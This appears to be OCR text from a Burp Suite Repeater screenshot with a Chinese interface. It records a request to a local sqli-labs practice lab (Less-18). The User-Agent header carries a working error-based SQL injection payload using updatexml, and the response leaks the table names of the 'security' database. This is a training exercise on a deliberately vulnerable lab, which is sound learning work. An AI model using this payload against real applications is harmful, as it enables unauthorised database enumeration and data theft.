 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
POST /sqli-labs-master/Less-18/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent:1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema='security'),0x7e),1) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-18/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
uname=admin&passwd=admin&submit=Submit
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e),1) and '1'='1
XPATH syntax error: '~emails,referers,uagents,users~'
SUCCESSFULLY
LOGGED IN